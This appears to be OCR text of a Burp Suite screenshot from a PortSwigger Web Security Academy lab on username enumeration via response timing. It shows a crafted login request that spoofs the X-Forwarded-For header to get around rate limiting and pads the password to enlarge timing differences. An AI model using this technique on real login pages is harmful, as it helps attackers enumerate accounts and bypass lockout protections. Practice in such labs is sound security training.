 1 ×
...
Send
Cancel
<
>
Target: https://acf91f591e338683c01d394900010033.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: acf91f591e338683c01d394900010033.web-security-academy.net
3 Cookie: session=YL6Ioe7yj7SIt6zCElKLkQTYyYpmb4Jl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 370
10 Origin: https://acf91f591e338683c01d394900010033.web-security-academy.net
11 Referer: https://acf91f591e338683c01d394900010033.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: 502
20
21 username=wiener&password=
peterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsd
af;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeter
dsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasdpeterdsafkljsdaf;kljasd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=a0OWVkSbz2zaS9BoNQ81A1NEp0Y6kliE; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 3077
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#85;&#115;&#101;&#114;&#110;&#97;&#109;&#101;&#32;&#101;&#110;&#117;&#109;&#101;&#114;&#97;&#116;&#105;&#111;&#110;&#32;&#
118;&#105;&#97;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#32;&#116;&#105;&#109;&#105;&#110;&#103;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Username enumeration via response timing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/authentication/password-based/lab-username-enumeration-via-response-timing'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>